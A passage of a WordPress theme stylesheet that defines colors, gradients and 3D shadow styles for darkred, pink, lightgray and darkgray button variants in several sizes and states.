	background-image: linear-gradient(to top, #fe2020, #b01818);
	border: 1px solid #690e0e;
	color: #690e0e;
}
.fusion-button.button-darkred:hover .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-left, .button.darkred:hover .button-icon-divider-left, .fusion-button.button-darkred:focus .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-left, .button.darkred:focus .button-icon-divider-left, .fusion-button.button-darkred:active .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-left, .button.darkred:active .button-icon-divider-left, .fusion-button.button-darkred:hover .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-right, .button.darkred:hover .button-icon-divider-right, .fusion-button.button-darkred:focus .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-right, .button.darkred:focus .button-icon-divider-right, .fusion-button.button-darkred:active .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-right, .button.darkred:active .button-icon-divider-right {
	border-color: #690e0e;
}
.no-cssgradients .fusion-button.button-darkred:hover, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit:hover, .no-cssgradients .button.darkred:hover, .no-cssgradients .fusion-button.button-darkred:focus, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit:focus, .no-cssgradients .button.darkred:focus, .no-cssgradients .fusion-button.button-darkred:active, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit:active, .no-cssgradients .button.darkred:active {
	background-color: #b01818;
}
.no-cssgradients .fusion-button.button-darkred, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit, .no-cssgradients .button.darkred {
	background-color: #fe2020;
}
.fusion-button.button-darkred.button-3d.fusion-button-small, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-small, .button.darkred.button-3d.fusion-button-small, .fusion-button.button-darkred.button-3d.button-small, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-small, .button.darkred.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-small:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkred.button-3d.fusion-button-small:active, .fusion-button.button-darkred.button-3d.button-small:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-small:active, .button.darkred.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-medium, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-medium, .button.darkred.button-3d.fusion-button-medium, .fusion-button.button-darkred.button-3d.button-medium, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium, .button.darkred.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-medium:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkred.button-3d.fusion-button-medium:active, .fusion-button.button-darkred.button-3d.button-medium:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium:active, .button.darkred.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-large, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-large, .button.darkred.button-3d.fusion-button-large, .fusion-button.button-darkred.button-3d.button-large, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-large, .button.darkred.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-large:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkred.button-3d.fusion-button-large:active, .fusion-button.button-darkred.button-3d.button-large:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-large:active, .button.darkred.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-xlarge, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkred.button-3d.fusion-button-xlarge, .fusion-button.button-darkred.button-3d.button-xlarge, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge, .button.darkred.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkred.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkred.button-3d.button-xlarge:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge:active, .button.darkred.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink, .fusion-button.button-pink.wpcf7-submit, .button.pink {
	background: #fda1d5;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fc84c8), to(#fda1d5));
	background-image: -webkit-linear-gradient(bottom, #fc84c8, #fda1d5);
	background-image: -moz-linear-gradient(bottom, #fc84c8, #fda1d5);
	background-image: -o-linear-gradient(bottom, #fc84c8, #fda1d5);
	background-image: linear-gradient(to top, #fc84c8, #fda1d5);
	border: 1px solid #a31366;
	color: #a31366;
}
.fusion-button.button-pink .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit .button-icon-divider-left, .button.pink .button-icon-divider-left, .fusion-button.button-pink .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit .button-icon-divider-right, .button.pink .button-icon-divider-right {
	border-color: #a31366;
}
.fusion-button.button-pink:hover, .fusion-button.button-pink.wpcf7-submit:hover, .button.pink:hover, .fusion-button.button-pink:focus, .fusion-button.button-pink.wpcf7-submit:focus, .button.pink:focus, .fusion-button.button-pink:active, .fusion-button.button-pink.wpcf7-submit:active, .button.pink:active {
	background: #fc84c8;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fda1d5), to(#fc84c8));
	background-image: -webkit-linear-gradient(bottom, #fda1d5, #fc84c8);
	background-image: -moz-linear-gradient(bottom, #fda1d5, #fc84c8);
	background-image: -o-linear-gradient(bottom, #fda1d5, #fc84c8);
	background-image: linear-gradient(to top, #fda1d5, #fc84c8);
	border: 1px solid #a31366;
	color: #a31366;
}
.fusion-button.button-pink:hover .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-left, .button.pink:hover .button-icon-divider-left, .fusion-button.button-pink:focus .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-left, .button.pink:focus .button-icon-divider-left, .fusion-button.button-pink:active .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-left, .button.pink:active .button-icon-divider-left, .fusion-button.button-pink:hover .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-right, .button.pink:hover .button-icon-divider-right, .fusion-button.button-pink:focus .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-right, .button.pink:focus .button-icon-divider-right, .fusion-button.button-pink:active .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-right, .button.pink:active .button-icon-divider-right {
	border-color: #a31366;
}
.no-cssgradients .fusion-button.button-pink:hover, .no-cssgradients .fusion-button.button-pink.wpcf7-submit:hover, .no-cssgradients .button.pink:hover, .no-cssgradients .fusion-button.button-pink:focus, .no-cssgradients .fusion-button.button-pink.wpcf7-submit:focus, .no-cssgradients .button.pink:focus, .no-cssgradients .fusion-button.button-pink:active, .no-cssgradients .fusion-button.button-pink.wpcf7-submit:active, .no-cssgradients .button.pink:active {
	background-color: #fc84c8;
}
.no-cssgradients .fusion-button.button-pink, .no-cssgradients .fusion-button.button-pink.wpcf7-submit, .no-cssgradients .button.pink {
	background-color: #fda1d5;
}
.fusion-button.button-pink.button-3d.fusion-button-small, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-small, .button.pink.button-3d.fusion-button-small, .fusion-button.button-pink.button-3d.button-small, .fusion-button.button-pink.wpcf7-submit.button-3d.button-small, .button.pink.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-small:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-small:active, .button.pink.button-3d.fusion-button-small:active, .fusion-button.button-pink.button-3d.button-small:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-small:active, .button.pink.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-medium, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-medium, .button.pink.button-3d.fusion-button-medium, .fusion-button.button-pink.button-3d.button-medium, .fusion-button.button-pink.wpcf7-submit.button-3d.button-medium, .button.pink.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-medium:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-medium:active, .button.pink.button-3d.fusion-button-medium:active, .fusion-button.button-pink.button-3d.button-medium:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-medium:active, .button.pink.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-large, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-large, .button.pink.button-3d.fusion-button-large, .fusion-button.button-pink.button-3d.button-large, .fusion-button.button-pink.wpcf7-submit.button-3d.button-large, .button.pink.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-large:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-large:active, .button.pink.button-3d.fusion-button-large:active, .fusion-button.button-pink.button-3d.button-large:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-large:active, .button.pink.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-xlarge, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-xlarge, .button.pink.button-3d.fusion-button-xlarge, .fusion-button.button-pink.button-3d.button-xlarge, .fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge, .button.pink.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-xlarge:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.pink.button-3d.fusion-button-xlarge:active, .fusion-button.button-pink.button-3d.button-xlarge:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge:active, .button.pink.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray, .fusion-button.button-lightgray.wpcf7-submit, .button.lightgray {
	background: #fbfbfb;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#f0f0f0), to(#fbfbfb));
	background-image: -webkit-linear-gradient(bottom, #f0f0f0, #fbfbfb);
	background-image: -moz-linear-gradient(bottom, #f0f0f0, #fbfbfb);
	background-image: -o-linear-gradient(bottom, #f0f0f0, #fbfbfb);
	background-image: linear-gradient(to top, #f0f0f0, #fbfbfb);
	border: 1px solid #ababab;
	color: #ababab;
}
.fusion-button.button-lightgray .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-left, .button.lightgray .button-icon-divider-left, .fusion-button.button-lightgray .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-right, .button.lightgray .button-icon-divider-right {
	border-color: #ababab;
}
.fusion-button.button-lightgray:hover, .fusion-button.button-lightgray.wpcf7-submit:hover, .button.lightgray:hover, .fusion-button.button-lightgray:focus, .fusion-button.button-lightgray.wpcf7-submit:focus, .button.lightgray:focus, .fusion-button.button-lightgray:active, .fusion-button.button-lightgray.wpcf7-submit:active, .button.lightgray:active {
	background: #f0f0f0;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fbfbfb), to(#f0f0f0));
	background-image: -webkit-linear-gradient(bottom, #fbfbfb, #f0f0f0);
	background-image: -moz-linear-gradient(bottom, #fbfbfb, #f0f0f0);
	background-image: -o-linear-gradient(bottom, #fbfbfb, #f0f0f0);
	background-image: linear-gradient(to top, #fbfbfb, #f0f0f0);
	border: 1px solid #ababab;
	color: #ababab;
}
.fusion-button.button-lightgray:hover .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-left, .button.lightgray:hover .button-icon-divider-left, .fusion-button.button-lightgray:focus .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-left, .button.lightgray:focus .button-icon-divider-left, .fusion-button.button-lightgray:active .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-left, .button.lightgray:active .button-icon-divider-left, .fusion-button.button-lightgray:hover .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-right, .button.lightgray:hover .button-icon-divider-right, .fusion-button.button-lightgray:focus .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-right, .button.lightgray:focus .button-icon-divider-right, .fusion-button.button-lightgray:active .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-right, .button.lightgray:active .button-icon-divider-right {
	border-color: #ababab;
}
.no-cssgradients .fusion-button.button-lightgray:hover, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:hover, .no-cssgradients .button.lightgray:hover, .no-cssgradients .fusion-button.button-lightgray:focus, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:focus, .no-cssgradients .button.lightgray:focus, .no-cssgradients .fusion-button.button-lightgray:active, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:active, .no-cssgradients .button.lightgray:active {
	background-color: #f0f0f0;
}
.no-cssgradients .fusion-button.button-lightgray, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit, .no-cssgradients .button.lightgray {
	background-color: #fbfbfb;
}
.fusion-button.button-lightgray.button-3d.fusion-button-small, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-small, .button.lightgray.button-3d.fusion-button-small, .fusion-button.button-lightgray.button-3d.button-small, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small, .button.lightgray.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-small:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-small:active, .button.lightgray.button-3d.fusion-button-small:active, .fusion-button.button-lightgray.button-3d.button-small:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small:active, .button.lightgray.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-medium, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-medium, .button.lightgray.button-3d.fusion-button-medium, .fusion-button.button-lightgray.button-3d.button-medium, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium, .button.lightgray.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-medium:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-medium:active, .button.lightgray.button-3d.fusion-button-medium:active, .fusion-button.button-lightgray.button-3d.button-medium:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium:active, .button.lightgray.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-large, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-large, .button.lightgray.button-3d.fusion-button-large, .fusion-button.button-lightgray.button-3d.button-large, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large, .button.lightgray.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-large:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-large:active, .button.lightgray.button-3d.fusion-button-large:active, .fusion-button.button-lightgray.button-3d.button-large:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large:active, .button.lightgray.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-xlarge, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-xlarge, .button.lightgray.button-3d.fusion-button-xlarge, .fusion-button.button-lightgray.button-3d.button-xlarge, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge, .button.lightgray.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.lightgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-lightgray.button-3d.button-xlarge:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge:active, .button.lightgray.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray, .fusion-button.button-darkgray.wpcf7-submit, .button.darkgray {
	background: #c0c0c0;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#9e9e9e), to(#c0c0c0));
	background-image: -webkit-linear-gradient(bottom, #9e9e9e, #c0c0c0);
	background-image: -moz-linear-gradient(bottom, #9e9e9e, #c0c0c0);
	background-image: -o-linear-gradient(bottom, #9e9e9e, #c0c0c0);
	background-image: linear-gradient(to top, #9e9e9e, #c0c0c0);
	border: 1px solid #434c50;
	color: #434c50;
}
.fusion-button.button-darkgray .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-left, .button.darkgray .button-icon-divider-left, .fusion-button.button-darkgray .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-right, .button.darkgray .button-icon-divider-right {
	border-color: #434c50;
}
.fusion-button.button-darkgray:hover, .fusion-button.button-darkgray.wpcf7-submit:hover, .button.darkgray:hover, .fusion-button.button-darkgray:focus, .fusion-button.button-darkgray.wpcf7-submit:focus, .button.darkgray:focus, .fusion-button.button-darkgray:active, .fusion-button.button-darkgray.wpcf7-submit:active, .button.darkgray:active {
	background: #9e9e9e;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#c0c0c0), to(#9e9e9e));
	background-image: -webkit-linear-gradient(bottom, #c0c0c0, #9e9e9e);
	background-image: -moz-linear-gradient(bottom, #c0c0c0, #9e9e9e);
	background-image: -o-linear-gradient(bottom, #c0c0c0, #9e9e9e);
	background-image: linear-gradient(to top, #c0c0c0, #9e9e9e);
	border: 1px solid #434c50;
	color: #434c50;
}
.fusion-button.button-darkgray:hover .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-left, .button.darkgray:hover .button-icon-divider-left, .fusion-button.button-darkgray:focus .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-left, .button.darkgray:focus .button-icon-divider-left, .fusion-button.button-darkgray:active .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-left, .button.darkgray:active .button-icon-divider-left, .fusion-button.button-darkgray:hover .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-right, .button.darkgray:hover .button-icon-divider-right, .fusion-button.button-darkgray:focus .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-right, .button.darkgray:focus .button-icon-divider-right, .fusion-button.button-darkgray:active .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-right, .button.darkgray:active .button-icon-divider-right {
	border-color: #434c50;
}
.no-cssgradients .fusion-button.button-darkgray:hover, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:hover, .no-cssgradients .button.darkgray:hover, .no-cssgradients .fusion-button.button-darkgray:focus, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:focus, .no-cssgradients .button.darkgray:focus, .no-cssgradients .fusion-button.button-darkgray:active, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:active, .no-cssgradients .button.darkgray:active {
	background-color: #9e9e9e;
}
.no-cssgradients .fusion-button.button-darkgray, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit, .no-cssgradients .button.darkgray {
	background-color: #c0c0c0;
}
